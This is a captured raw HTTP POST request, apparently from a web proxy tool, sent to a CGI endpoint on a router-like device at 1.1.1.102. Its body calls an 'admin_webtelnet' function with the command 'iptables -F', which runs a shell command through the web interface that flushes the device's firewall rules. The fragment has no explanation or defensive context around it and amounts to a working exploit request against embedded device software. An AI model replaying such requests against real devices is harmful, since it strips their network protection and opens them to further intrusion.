 raw params headers hex
POST /my_cgi.cgi?0.774890171782107 HTTP/1.1
Host: 1.1.1.102
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.04 (lucid)
Firefox/3.6.23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://1.1.1.102/
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
request=admin_webtelnet&cmd=iptables -F
+ < > 0 matches